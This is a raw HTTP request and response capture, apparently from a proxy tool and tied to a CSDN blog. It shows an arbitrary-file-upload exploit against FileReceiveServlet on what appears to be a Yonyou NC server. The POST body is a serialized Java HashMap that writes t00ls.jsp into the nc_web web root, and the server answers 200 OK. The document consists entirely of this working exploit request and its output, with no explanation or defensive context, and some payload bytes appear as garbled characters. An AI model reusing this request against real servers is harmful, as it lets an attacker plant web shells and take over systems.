 Request
Raw Headers Hex
POST /servlet/FileReceiveServlet HTTP/1.1
Host: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: multipart/form-data;
Referer: https://google.com
Content-Length: 153
一□sr□java.util.HashMap□□诹□□`□□□F
loadFactorI thresholdxp?@🡩w□□□t FILE_NAMEt
t00ls.jspt□TARGET_FILE_PATHt□./webapps/nc_webxt0test0ls
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=9A4C372FE28DB18DCA6042E687078617.server; Path=/; HttpOnly
Content-Length: 1
Date: Wed, 09 Dec 2020 05:56:41 GMT
Connection: close
□
https://blog.csdn.net/weixin_44578334